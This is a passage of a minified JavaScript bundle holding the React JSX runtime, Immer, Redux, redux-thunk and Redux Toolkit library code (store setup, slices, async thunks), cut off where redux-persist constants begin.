 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hI=Q,vI=Symbol.for("react.element"),yI=Symbol.for("react.fragment"),gI=Object.prototype.hasOwnProperty,mI=hI.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,wI={key:!0,ref:!0,__self:!0,__source:!0};function g_(e,t,n){var r,i={},u=null,s=null;n!==void 0&&(u=""+n),t.key!==void 0&&(u=""+t.key),t.ref!==void 0&&(s=t.ref);for(r in t)gI.call(t,r)&&!wI.hasOwnProperty(r)&&(i[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)i[r]===void 0&&(i[r]=t[r]);return{$$typeof:vI,type:e,key:u,ref:s,props:i,_owner:mI.current}}Cc.Fragment=yI;Cc.jsx=g_;Cc.jsxs=g_;s_.exports=Cc;var N=s_.exports;function ir(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw Error("[Immer] minified error nr: "+e+(n.length?" "+n.map(function(i){return"'"+i+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function xi(e){return!!e&&!!e[Ke]}function $r(e){var t;return!!e&&(function(n){if(!n||typeof n!="object")return!1;var r=Object.getPrototypeOf(n);if(r===null)return!0;var i=Object.hasOwnProperty.call(r,"constructor")&&r.constructor;return i===Object||typeof i=="function"&&Function.toString.call(i)===kI}(e)||Array.isArray(e)||!!e[L0]||!!(!((t=e.constructor)===null||t===void 0)&&t[L0])||vv(e)||yv(e))}function po(e,t,n){n===void 0&&(n=!1),ku(e)===0?(n?Object.keys:ru)(e).forEach(function(r){n&&typeof r=="symbol"||t(r,e[r],e)}):e.forEach(function(r,i){return t(i,r,e)})}function ku(e){var t=e[Ke];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:vv(e)?2:yv(e)?3:0}function nu(e,t){return ku(e)===2?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function _I(e,t){return ku(e)===2?e.get(t):e[t]}function m_(e,t,n){var r=ku(e);r===2?e.set(t,n):r===3?e.add(n):e[t]=n}function w_(e,t){return e===t?e!==0||1/e==1/t:e!=e&&t!=t}function vv(e){return PI&&e instanceof Map}function yv(e){return TI&&e instanceof Set}function to(e){return e.o||e.t}function gv(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=S_(e);delete t[Ke];for(var n=ru(t),r=0;r<n.length;r++){var i=n[r],u=t[i];u.writable===!1&&(u.writable=!0,u.configurable=!0),(u.get||u.set)&&(t[i]={configurable:!0,writable:!0,enumerable:u.enumerable,value:e[i]})}return Object.create(Object.getPrototypeOf(e),t)}function mv(e,t){return t===void 0&&(t=!1),wv(e)||xi(e)||!$r(e)||(ku(e)>1&&(e.set=e.add=e.clear=e.delete=SI),Object.freeze(e),t&&po(e,function(n,r){return mv(r,!0)},!0)),e}function SI(){ir(2)}function wv(e){return e==null||typeof e!="object"||Object.isFrozen(e)}function yr(e){var t=zp[e];return t||ir(18,e),t}function EI(e,t){zp[e]||(zp[e]=t)}function Mp(){return Ta}function Ud(e,t){t&&(yr("Patches"),e.u=[],e.s=[],e.v=t)}function ql(e){Fp(e),e.p.forEach(bI),e.p=null}function Fp(e){e===Ta&&(Ta=e.l)}function k0(e){return Ta={p:[],l:Ta,h:e,m:!0,_:0}}function bI(e){var t=e[Ke];t.i===0||t.i===1?t.j():t.g=!0}function Bd(e,t){t._=t.p.length;var n=t.p[0],r=e!==void 0&&e!==n;return t.h.O||yr("ES5").S(t,e,r),r?(n[Ke].P&&(ql(t),ir(4)),$r(e)&&(e=Hl(t,e),t.l||Gl(t,e)),t.u&&yr("Patches").M(n[Ke].t,e,t.u,t.s)):e=Hl(t,n,[]),ql(t),t.u&&t.v(t.u,t.s),e!==__?e:void 0}function Hl(e,t,n){if(wv(t))return t;var r=t[Ke];if(!r)return po(t,function(c,f){return C0(e,r,t,c,f,n)},!0),t;if(r.A!==e)return t;if(!r.P)return Gl(e,r.t,!0),r.t;if(!r.I){r.I=!0,r.A._--;var i=r.i===4||r.i===5?r.o=gv(r.k):r.o,u=i,s=!1;r.i===3&&(u=new Set(i),i.clear(),s=!0),po(u,function(c,f){return C0(e,r,i,c,f,n,s)}),Gl(e,i,!1),n&&e.u&&yr("Patches").N(r,n,e.u,e.s)}return r.o}function C0(e,t,n,r,i,u,s){if(xi(i)){var c=Hl(e,i,u&&t&&t.i!==3&&!nu(t.R,r)?u.concat(r):void 0);if(m_(n,r,c),!xi(c))return;e.m=!1}else s&&n.add(i);if($r(i)&&!wv(i)){if(!e.h.D&&e._<1)return;Hl(e,i),t&&t.A.l||Gl(e,i)}}function Gl(e,t,n){n===void 0&&(n=!1),!e.l&&e.h.D&&e.m&&mv(t,n)}function Vd(e,t){var n=e[Ke];return(n?to(n):e)[t]}function D0(e,t){if(t in e)for(var n=Object.getPrototypeOf(e);n;){var r=Object.getOwnPropertyDescriptor(n,t);if(r)return r;n=Object.getPrototypeOf(n)}}function si(e){e.P||(e.P=!0,e.l&&si(e.l))}function Wd(e){e.o||(e.o=gv(e.t))}function jp(e,t,n){var r=vv(t)?yr("MapSet").F(t,n):yv(t)?yr("MapSet").T(t,n):e.O?function(i,u){var s=Array.isArray(i),c={i:s?1:0,A:u?u.A:Mp(),P:!1,I:!1,R:{},l:u,t:i,k:null,o:null,j:null,C:!1},f=c,d=ka;s&&(f=[c],d=la);var h=Proxy.revocable(f,d),v=h.revoke,y=h.proxy;return c.k=y,c.j=v,y}(t,n):yr("ES5").J(t,n);return(n?n.A:Mp()).p.push(r),r}function OI(e){return xi(e)||ir(22,e),function t(n){if(!$r(n))return n;var r,i=n[Ke],u=ku(n);if(i){if(!i.P&&(i.i<4||!yr("ES5").K(i)))return i.t;i.I=!0,r=I0(n,u),i.I=!1}else r=I0(n,u);return po(r,function(s,c){i&&_I(i.t,s)===c||m_(r,s,t(c))}),u===3?new Set(r):r}(e)}function I0(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return gv(e)}function xI(){function e(u,s){var c=i[u];return c?c.enumerable=s:i[u]=c={configurable:!0,enumerable:s,get:function(){var f=this[Ke];return ka.get(f,u)},set:function(f){var d=this[Ke];ka.set(d,u,f)}},c}function t(u){for(var s=u.length-1;s>=0;s--){var c=u[s][Ke];if(!c.P)switch(c.i){case 5:r(c)&&si(c);break;case 4:n(c)&&si(c)}}}function n(u){for(var s=u.t,c=u.k,f=ru(c),d=f.length-1;d>=0;d--){var h=f[d];if(h!==Ke){var v=s[h];if(v===void 0&&!nu(s,h))return!0;var y=c[h],w=y&&y[Ke];if(w?w.t!==v:!w_(y,v))return!0}}var b=!!s[Ke];return f.length!==ru(s).length+(b?0:1)}function r(u){var s=u.k;if(s.length!==u.t.length)return!0;var c=Object.getOwnPropertyDescriptor(s,s.length-1);if(c&&!c.get)return!0;for(var f=0;f<s.length;f++)if(!s.hasOwnProperty(f))return!0;return!1}var i={};EI("ES5",{J:function(u,s){var c=Array.isArray(u),f=function(h,v){if(h){for(var y=Array(v.length),w=0;w<v.length;w++)Object.defineProperty(y,""+w,e(w,!0));return y}var b=S_(v);delete b[Ke];for(var x=ru(b),k=0;k<x.length;k++){var m=x[k];b[m]=e(m,h||!!b[m].enumerable)}return Object.create(Object.getPrototypeOf(v),b)}(c,u),d={i:c?5:4,A:s?s.A:Mp(),P:!1,I:!1,R:{},l:s,t:u,k:f,o:null,g:!1,C:!1};return Object.defineProperty(f,Ke,{value:d,writable:!0}),f},S:function(u,s,c){c?xi(s)&&s[Ke].A===u&&t(u.p):(u.u&&function f(d){if(d&&typeof d=="object"){var h=d[Ke];if(h){var v=h.t,y=h.k,w=h.R,b=h.i;if(b===4)po(y,function(_){_!==Ke&&(v[_]!==void 0||nu(v,_)?w[_]||f(y[_]):(w[_]=!0,si(h)))}),po(v,function(_){y[_]!==void 0||nu(y,_)||(w[_]=!1,si(h))});else if(b===5){if(r(h)&&(si(h),w.length=!0),y.length<v.length)for(var x=y.length;x<v.length;x++)w[x]=!1;else for(var k=v.length;k<y.length;k++)w[k]=!0;for(var m=Math.min(y.length,v.length),S=0;S<m;S++)y.hasOwnProperty(S)||(w[S]=!0),w[S]===void 0&&f(y[S])}}}}(u.p[0]),t(u.p))},K:function(u){return u.i===4?n(u):r(u)}})}var R0,Ta,_v=typeof Symbol<"u"&&typeof Symbol("x")=="symbol",PI=typeof Map<"u",TI=typeof Set<"u",A0=typeof Proxy<"u"&&Proxy.revocable!==void 0&&typeof Reflect<"u",__=_v?Symbol.for("immer-nothing"):((R0={})["immer-nothing"]=!0,R0),L0=_v?Symbol.for("immer-draftable"):"__$immer_draftable",Ke=_v?Symbol.for("immer-state"):"__$immer_state",kI=""+Object.prototype.constructor,ru=typeof Reflect<"u"&&Reflect.ownKeys?Reflect.ownKeys:Object.getOwnPropertySymbols!==void 0?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,S_=Object.getOwnPropertyDescriptors||function(e){var t={};return ru(e).forEach(function(n){t[n]=Object.getOwnPropertyDescriptor(e,n)}),t},zp={},ka={get:function(e,t){if(t===Ke)return e;var n=to(e);if(!nu(n,t))return function(i,u,s){var c,f=D0(u,s);return f?"value"in f?f.value:(c=f.get)===null||c===void 0?void 0:c.call(i.k):void 0}(e,n,t);var r=n[t];return e.I||!$r(r)?r:r===Vd(e.t,t)?(Wd(e),e.o[t]=jp(e.A.h,r,e)):r},has:function(e,t){return t in to(e)},ownKeys:function(e){return Reflect.ownKeys(to(e))},set:function(e,t,n){var r=D0(to(e),t);if(r!=null&&r.set)return r.set.call(e.k,n),!0;if(!e.P){var i=Vd(to(e),t),u=i==null?void 0:i[Ke];if(u&&u.t===n)return e.o[t]=n,e.R[t]=!1,!0;if(w_(n,i)&&(n!==void 0||nu(e.t,t)))return!0;Wd(e),si(e)}return e.o[t]===n&&(n!==void 0||t in e.o)||Number.isNaN(n)&&Number.isNaN(e.o[t])||(e.o[t]=n,e.R[t]=!0),!0},deleteProperty:function(e,t){return Vd(e.t,t)!==void 0||t in e.t?(e.R[t]=!1,Wd(e),si(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var n=to(e),r=Reflect.getOwnPropertyDescriptor(n,t);return r&&{writable:!0,configurable:e.i!==1||t!=="length",enumerable:r.enumerable,value:n[t]}},defineProperty:function(){ir(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){ir(12)}},la={};po(ka,function(e,t){la[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),la.deleteProperty=function(e,t){return la.set.call(this,e,t,void 0)},la.set=function(e,t,n){return ka.set.call(this,e[0],t,n,e[0])};var CI=function(){function e(n){var r=this;this.O=A0,this.D=!0,this.produce=function(i,u,s){if(typeof i=="function"&&typeof u!="function"){var c=u;u=i;var f=r;return function(x){var k=this;x===void 0&&(x=c);for(var m=arguments.length,S=Array(m>1?m-1:0),_=1;_<m;_++)S[_-1]=arguments[_];return f.produce(x,function(P){var L;return(L=u).call.apply(L,[k,P].concat(S))})}}var d;if(typeof u!="function"&&ir(6),s!==void 0&&typeof s!="function"&&ir(7),$r(i)){var h=k0(r),v=jp(r,i,void 0),y=!0;try{d=u(v),y=!1}finally{y?ql(h):Fp(h)}return typeof Promise<"u"&&d instanceof Promise?d.then(function(x){return Ud(h,s),Bd(x,h)},function(x){throw ql(h),x}):(Ud(h,s),Bd(d,h))}if(!i||typeof i!="object"){if((d=u(i))===void 0&&(d=i),d===__&&(d=void 0),r.D&&mv(d,!0),s){var w=[],b=[];yr("Patches").M(i,d,w,b),s(w,b)}return d}ir(21,i)},this.produceWithPatches=function(i,u){if(typeof i=="function")return function(d){for(var h=arguments.length,v=Array(h>1?h-1:0),y=1;y<h;y++)v[y-1]=arguments[y];return r.produceWithPatches(d,function(w){return i.apply(void 0,[w].concat(v))})};var s,c,f=r.produce(i,u,function(d,h){s=d,c=h});return typeof Promise<"u"&&f instanceof Promise?f.then(function(d){return[d,s,c]}):[f,s,c]},typeof(n==null?void 0:n.useProxies)=="boolean"&&this.setUseProxies(n.useProxies),typeof(n==null?void 0:n.autoFreeze)=="boolean"&&this.setAutoFreeze(n.autoFreeze)}var t=e.prototype;return t.createDraft=function(n){$r(n)||ir(8),xi(n)&&(n=OI(n));var r=k0(this),i=jp(this,n,void 0);return i[Ke].C=!0,Fp(r),i},t.finishDraft=function(n,r){var i=n&&n[Ke],u=i.A;return Ud(u,r),Bd(void 0,u)},t.setAutoFreeze=function(n){this.D=n},t.setUseProxies=function(n){n&&!A0&&ir(20),this.O=n},t.applyPatches=function(n,r){var i;for(i=r.length-1;i>=0;i--){var u=r[i];if(u.path.length===0&&u.op==="replace"){n=u.value;break}}i>-1&&(r=r.slice(i+1));var s=yr("Patches").$;return xi(n)?s(n,r):this.produce(n,function(c){return s(c,r)})},e}(),bn=new CI,E_=bn.produce;bn.produceWithPatches.bind(bn);bn.setAutoFreeze.bind(bn);bn.setUseProxies.bind(bn);bn.applyPatches.bind(bn);bn.createDraft.bind(bn);bn.finishDraft.bind(bn);function Ca(e){"@babel/helpers - typeof";return Ca=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ca(e)}function DI(e,t){if(Ca(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(Ca(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function II(e){var t=DI(e,"string");return Ca(t)==="symbol"?t:String(t)}function RI(e,t,n){return t=II(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function N0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function M0(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?N0(Object(n),!0).forEach(function(r){RI(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):N0(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function zt(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}var F0=function(){return typeof Symbol=="function"&&Symbol.observable||"@@observable"}(),Qd=function(){return Math.random().toString(36).substring(7).split("").join(".")},Yl={INIT:"@@redux/INIT"+Qd(),REPLACE:"@@redux/REPLACE"+Qd(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+Qd()}};function AI(e){if(typeof e!="object"||e===null)return!1;for(var t=e;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function Sv(e,t,n){var r;if(typeof t=="function"&&typeof n=="function"||typeof n=="function"&&typeof arguments[3]=="function")throw new Error(zt(0));if(typeof t=="function"&&typeof n>"u"&&(n=t,t=void 0),typeof n<"u"){if(typeof n!="function")throw new Error(zt(1));return n(Sv)(e,t)}if(typeof e!="function")throw new Error(zt(2));var i=e,u=t,s=[],c=s,f=!1;function d(){c===s&&(c=s.slice())}function h(){if(f)throw new Error(zt(3));return u}function v(x){if(typeof x!="function")throw new Error(zt(4));if(f)throw new Error(zt(5));var k=!0;return d(),c.push(x),function(){if(k){if(f)throw new Error(zt(6));k=!1,d();var S=c.indexOf(x);c.splice(S,1),s=null}}}function y(x){if(!AI(x))throw new Error(zt(7));if(typeof x.type>"u")throw new Error(zt(8));if(f)throw new Error(zt(9));try{f=!0,u=i(u,x)}finally{f=!1}for(var k=s=c,m=0;m<k.length;m++){var S=k[m];S()}return x}function w(x){if(typeof x!="function")throw new Error(zt(10));i=x,y({type:Yl.REPLACE})}function b(){var x,k=v;return x={subscribe:function(S){if(typeof S!="object"||S===null)throw new Error(zt(11));function _(){S.next&&S.next(h())}_();var P=k(_);return{unsubscribe:P}}},x[F0]=function(){return this},x}return y({type:Yl.INIT}),r={dispatch:y,subscribe:v,getState:h,replaceReducer:w},r[F0]=b,r}function LI(e){Object.keys(e).forEach(function(t){var n=e[t],r=n(void 0,{type:Yl.INIT});if(typeof r>"u")throw new Error(zt(12));if(typeof n(void 0,{type:Yl.PROBE_UNKNOWN_ACTION()})>"u")throw new Error(zt(13))})}function b_(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var i=t[r];typeof e[i]=="function"&&(n[i]=e[i])}var u=Object.keys(n),s;try{LI(n)}catch(c){s=c}return function(f,d){if(f===void 0&&(f={}),s)throw s;for(var h=!1,v={},y=0;y<u.length;y++){var w=u[y],b=n[w],x=f[w],k=b(x,d);if(typeof k>"u")throw d&&d.type,new Error(zt(14));v[w]=k,h=h||k!==x}return h=h||u.length!==Object.keys(f).length,h?v:f}}function Kl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length===0?function(r){return r}:t.length===1?t[0]:t.reduce(function(r,i){return function(){return r(i.apply(void 0,arguments))}})}function NI(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(r){return function(){var i=r.apply(void 0,arguments),u=function(){throw new Error(zt(15))},s={getState:i.getState,dispatch:function(){return u.apply(void 0,arguments)}},c=t.map(function(f){return f(s)});return u=Kl.apply(void 0,c)(i.dispatch),M0(M0({},i),{},{dispatch:u})}}}function O_(e){var t=function(r){var i=r.dispatch,u=r.getState;return function(s){return function(c){return typeof c=="function"?c(i,u,e):s(c)}}};return t}var x_=O_();x_.withExtraArgument=O_;const j0=x_;var P_=globalThis&&globalThis.__extends||function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(r,i){r.__proto__=i}||function(r,i){for(var u in i)Object.prototype.hasOwnProperty.call(i,u)&&(r[u]=i[u])},e(t,n)};return function(t,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");e(t,n);function r(){this.constructor=t}t.prototype=n===null?Object.create(n):(r.prototype=n.prototype,new r)}}(),MI=globalThis&&globalThis.__generator||function(e,t){var n={label:0,sent:function(){if(u[0]&1)throw u[1];return u[1]},trys:[],ops:[]},r,i,u,s;return s={next:c(0),throw:c(1),return:c(2)},typeof Symbol=="function"&&(s[Symbol.iterator]=function(){return this}),s;function c(d){return function(h){return f([d,h])}}function f(d){if(r)throw new TypeError("Generator is already executing.");for(;n;)try{if(r=1,i&&(u=d[0]&2?i.return:d[0]?i.throw||((u=i.return)&&u.call(i),0):i.next)&&!(u=u.call(i,d[1])).done)return u;switch(i=0,u&&(d=[d[0]&2,u.value]),d[0]){case 0:case 1:u=d;break;case 4:return n.label++,{value:d[1],done:!1};case 5:n.label++,i=d[1],d=[0];continue;case 7:d=n.ops.pop(),n.trys.pop();continue;default:if(u=n.trys,!(u=u.length>0&&u[u.length-1])&&(d[0]===6||d[0]===2)){n=0;continue}if(d[0]===3&&(!u||d[1]>u[0]&&d[1]<u[3])){n.label=d[1];break}if(d[0]===6&&n.label<u[1]){n.label=u[1],u=d;break}if(u&&n.label<u[2]){n.label=u[2],n.ops.push(d);break}u[2]&&n.ops.pop(),n.trys.pop();continue}d=t.call(e,n)}catch(h){d=[6,h],i=0}finally{r=u=0}if(d[0]&5)throw d[1];return{value:d[0]?d[1]:void 0,done:!0}}},pu=globalThis&&globalThis.__spreadArray||function(e,t){for(var n=0,r=t.length,i=e.length;n<r;n++,i++)e[i]=t[n];return e},FI=Object.defineProperty,jI=Object.defineProperties,zI=Object.getOwnPropertyDescriptors,z0=Object.getOwnPropertySymbols,$I=Object.prototype.hasOwnProperty,UI=Object.prototype.propertyIsEnumerable,$0=function(e,t,n){return t in e?FI(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n},vi=function(e,t){for(var n in t||(t={}))$I.call(t,n)&&$0(e,n,t[n]);if(z0)for(var r=0,i=z0(t);r<i.length;r++){var n=i[r];UI.call(t,n)&&$0(e,n,t[n])}return e},qd=function(e,t){return jI(e,zI(t))},BI=function(e,t,n){return new Promise(function(r,i){var u=function(f){try{c(n.next(f))}catch(d){i(d)}},s=function(f){try{c(n.throw(f))}catch(d){i(d)}},c=function(f){return f.done?r(f.value):Promise.resolve(f.value).then(u,s)};c((n=n.apply(e,t)).next())})},VI=typeof window<"u"&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(arguments.length!==0)return typeof arguments[0]=="object"?Kl:Kl.apply(null,arguments)};function WI(e){if(typeof e!="object"||e===null)return!1;var t=Object.getPrototypeOf(e);if(t===null)return!0;for(var n=t;Object.getPrototypeOf(n)!==null;)n=Object.getPrototypeOf(n);return t===n}function yi(e,t){function n(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(t){var u=t.apply(void 0,r);if(!u)throw new Error("prepareAction did not return an object");return vi(vi({type:e,payload:u.payload},"meta"in u&&{meta:u.meta}),"error"in u&&{error:u.error})}return{type:e,payload:r[0]}}return n.toString=function(){return""+e},n.type=e,n.match=function(r){return r.type===e},n}var QI=function(e){P_(t,e);function t(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=e.apply(this,n)||this;return Object.setPrototypeOf(i,t.prototype),i}return Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return e.prototype.concat.apply(this,n)},t.prototype.prepend=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return n.length===1&&Array.isArray(n[0])?new(t.bind.apply(t,pu([void 0],n[0].concat(this)))):new(t.bind.apply(t,pu([void 0],n.concat(this))))},t}(Array),qI=function(e){P_(t,e);function t(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=e.apply(this,n)||this;return Object.setPrototypeOf(i,t.prototype),i}return Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return e.prototype.concat.apply(this,n)},t.prototype.prepend=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];return n.length===1&&Array.isArray(n[0])?new(t.bind.apply(t,pu([void 0],n[0].concat(this)))):new(t.bind.apply(t,pu([void 0],n.concat(this))))},t}(Array);function $p(e){return $r(e)?E_(e,function(){}):e}function HI(e){return typeof e=="boolean"}function GI(){return function(t){return YI(t)}}function YI(e){e===void 0&&(e={});var t=e.thunk,n=t===void 0?!0:t;e.immutableCheck,e.serializableCheck,e.actionCreatorCheck;var r=new QI;return n&&(HI(n)?r.push(j0):r.push(j0.withExtraArgument(n.extraArgument))),r}var KI=!0;function XI(e){var t=GI(),n=e||{},r=n.reducer,i=r===void 0?void 0:r,u=n.middleware,s=u===void 0?t():u,c=n.devTools,f=c===void 0?!0:c,d=n.preloadedState,h=d===void 0?void 0:d,v=n.enhancers,y=v===void 0?void 0:v,w;if(typeof i=="function")w=i;else if(WI(i))w=b_(i);else throw new Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var b=s;typeof b=="function"&&(b=b(t));var x=NI.apply(void 0,b),k=Kl;f&&(k=VI(vi({trace:!KI},typeof f=="object"&&f)));var m=new qI(x),S=m;Array.isArray(y)?S=pu([x],y):typeof y=="function"&&(S=y(m));var _=k.apply(void 0,S);return Sv(w,h,_)}function T_(e){var t={},n=[],r,i={addCase:function(u,s){var c=typeof u=="string"?u:u.type;if(!c)throw new Error("`builder.addCase` cannot be called with an empty action type");if(c in t)throw new Error("`builder.addCase` cannot be called with two reducers for the same action type");return t[c]=s,i},addMatcher:function(u,s){return n.push({matcher:u,reducer:s}),i},addDefaultCase:function(u){return r=u,i}};return e(i),[t,n,r]}function JI(e){return typeof e=="function"}function ZI(e,t,n,r){n===void 0&&(n=[]);var i=typeof t=="function"?T_(t):[t,n,r],u=i[0],s=i[1],c=i[2],f;if(JI(e))f=function(){return $p(e())};else{var d=$p(e);f=function(){return d}}function h(v,y){v===void 0&&(v=f());var w=pu([u[y.type]],s.filter(function(b){var x=b.matcher;return x(y)}).map(function(b){var x=b.reducer;return x}));return w.filter(function(b){return!!b}).length===0&&(w=[c]),w.reduce(function(b,x){if(x)if(xi(b)){var k=b,m=x(k,y);return m===void 0?b:m}else{if($r(b))return E_(b,function(S){return x(S,y)});var m=x(b,y);if(m===void 0){if(b===null)return b;throw Error("A case reducer on a non-draftable value must not return undefined")}return m}return b},v)}return h.getInitialState=f,h}function eR(e,t){return e+"/"+t}function k_(e){var t=e.name;if(!t)throw new Error("`name` is a required option for createSlice");typeof process<"u";var n=typeof e.initialState=="function"?e.initialState:$p(e.initialState),r=e.reducers||{},i=Object.keys(r),u={},s={},c={};i.forEach(function(h){var v=r[h],y=eR(t,h),w,b;"reducer"in v?(w=v.reducer,b=v.prepare):w=v,u[h]=w,s[y]=w,c[h]=b?yi(y,b):yi(y)});function f(){var h=typeof e.extraReducers=="function"?T_(e.extraReducers):[e.extraReducers],v=h[0],y=v===void 0?{}:v,w=h[1],b=w===void 0?[]:w,x=h[2],k=x===void 0?void 0:x,m=vi(vi({},y),s);return ZI(n,function(S){for(var _ in m)S.addCase(_,m[_]);for(var P=0,L=b;P<L.length;P++){var A=L[P];S.addMatcher(A.matcher,A.reducer)}k&&S.addDefaultCase(k)})}var d;return{name:t,reducer:function(h,v){return d||(d=f()),d(h,v)},actions:c,caseReducers:u,getInitialState:function(){return d||(d=f()),d.getInitialState()}}}var tR="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW",nR=function(e){e===void 0&&(e=21);for(var t="",n=e;n--;)t+=tR[Math.random()*64|0];return t},rR=["name","message","stack","code"],Hd=function(){function e(t,n){this.payload=t,this.meta=n}return e}(),U0=function(){function e(t,n){this.payload=t,this.meta=n}return e}(),iR=function(e){if(typeof e=="object"&&e!==null){for(var t={},n=0,r=rR;n<r.length;n++){var i=r[n];typeof e[i]=="string"&&(t[i]=e[i])}return t}return{message:String(e)}};(function(){function e(t,n,r){var i=yi(t+"/fulfilled",function(d,h,v,y){return{payload:d,meta:qd(vi({},y||{}),{arg:v,requestId:h,requestStatus:"fulfilled"})}}),u=yi(t+"/pending",function(d,h,v){return{payload:void 0,meta:qd(vi({},v||{}),{arg:h,requestId:d,requestStatus:"pending"})}}),s=yi(t+"/rejected",function(d,h,v,y,w){return{payload:y,error:(r&&r.serializeError||iR)(d||"Rejected"),meta:qd(vi({},w||{}),{arg:v,requestId:h,rejectedWithValue:!!y,requestStatus:"rejected",aborted:(d==null?void 0:d.name)==="AbortError",condition:(d==null?void 0:d.name)==="ConditionError"})}}),c=typeof AbortController<"u"?AbortController:function(){function d(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return d.prototype.abort=function(){},d}();function f(d){return function(h,v,y){var w=r!=null&&r.idGenerator?r.idGenerator(d):nR(),b=new c,x;function k(S){x=S,b.abort()}var m=function(){return BI(this,null,function(){var S,_,P,L,A,j,z;return MI(this,function(Y){switch(Y.label){case 0:return Y.trys.push([0,4,,5]),L=(S=r==null?void 0:r.condition)==null?void 0:S.call(r,d,{getState:v,extra:y}),uR(L)?[4,L]:[3,2];case 1:L=Y.sent(),Y.label=2;case 2:if(L===!1||b.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return A=new Promise(function(K,fe){return b.signal.addEventListener("abort",function(){return fe({name:"AbortError",message:x||"Aborted"})})}),h(u(w,d,(_=r==null?void 0:r.getPendingMeta)==null?void 0:_.call(r,{requestId:w,arg:d},{getState:v,extra:y}))),[4,Promise.race([A,Promise.resolve(n(d,{dispatch:h,getState:v,extra:y,requestId:w,signal:b.signal,abort:k,rejectWithValue:function(K,fe){return new Hd(K,fe)},fulfillWithValue:function(K,fe){return new U0(K,fe)}})).then(function(K){if(K instanceof Hd)throw K;return K instanceof U0?i(K.payload,w,d,K.meta):i(K,w,d)})])];case 3:return P=Y.sent(),[3,5];case 4:return j=Y.sent(),P=j instanceof Hd?s(null,w,d,j.payload,j.meta):s(j,w,d),[3,5];case 5:return z=r&&!r.dispatchConditionRejection&&s.match(P)&&P.meta.condition,z||h(P),[2,P]}})})}();return Object.assign(m,{abort:k,requestId:w,arg:d,unwrap:function(){return m.then(oR)}})}}return Object.assign(f,{pending:u,rejected:s,fulfilled:i,typePrefix:t})}return e.withTypes=function(){return e},e})();function oR(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}function uR(e){return e!==null&&typeof e=="object"&&typeof e.then=="function"}var Ev="listenerMiddleware";yi(Ev+"/add");yi(Ev+"/removeAll");yi(Ev+"/remove");var B0;typeof queueMicrotask=="function"&&queueMicrotask.bind(typeof window<"u"?window:typeof global<"u"?global:globalThis);xI();var bv="persist:",Ov="persist/FLUSH",Dc="persist/REHYDRATE",xv="persist/PAUSE",Pv="persist/PERSIST",Tv="persist/PURGE",kv="persist/REGISTER",aR=-1;function El(e){return typeof Symbol=="function"&&typeof 